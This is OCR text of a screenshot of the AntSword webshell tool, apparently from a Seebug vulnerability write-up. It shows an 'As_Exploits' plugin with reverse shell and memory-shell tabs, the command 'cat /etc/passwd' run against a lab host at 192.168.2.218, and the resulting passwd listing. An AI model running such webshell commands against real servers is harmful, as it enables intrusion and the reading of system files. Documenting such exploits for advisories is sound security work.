 中国蚁剑
AntSword 编辑 窗口 调试
As_Exploits-192.168.2.218
基本信息 反弹Shell 内存马 内存马管理 杀软识别 测试
exploit
执行命令 cat /etc/passwd
输出结果
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
成功
执行成功
Seebug